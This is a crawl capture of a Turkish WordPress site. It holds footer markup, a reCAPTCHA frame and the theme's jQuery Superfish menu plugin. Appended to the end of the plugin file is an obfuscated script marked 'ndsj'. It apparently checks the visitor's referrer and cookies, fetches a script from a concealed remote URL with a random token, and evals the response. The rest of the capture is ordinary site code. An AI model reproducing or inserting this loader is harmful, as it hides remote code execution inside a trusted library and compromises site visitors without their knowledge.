<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.medyumsozluk.com/gizlilik-politikasi/"><span class="menu-title">Gizlilik Politikası</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.medyumsozluk.com/bize-ulasin/"><span class="menu-title">Bize Ulaşın</span></a></li>
</ul></div></section>
			</div><!-- .sidebar-wrap -->
		</aside><!-- #sidebar-secondary -->

	

</div><!-- .main-content-grid -->

		</div><!-- #main -->

		
		
			<div id="post-footer" class=" post-footer hgrid-stretch linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					medyumsözlük © 2020 				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.comment-form-url, #url {display:none;}</style><style>.comment-form-email, #email {display:none;}</style>    <div id="amm_drcfw_toast_msg"></div>
<script src="https://www.medyumsozluk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script src="https://www.medyumsozluk.com/wp-content/themes/unos/js/hoot.theme.js?ver=4.7" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.medyumsozluk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.medyumsozluk.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"268ca728821d4d9aafad8cc225a1caac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i86POzQOKzM-anDVFJWOLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768509532938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.medyumsozluk.com/wp-content/themes/unos/js/jquery.superfish.js?ver=1.7.5
body_size: 3819
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.9
 * Copyright (c) 2016 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

;(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};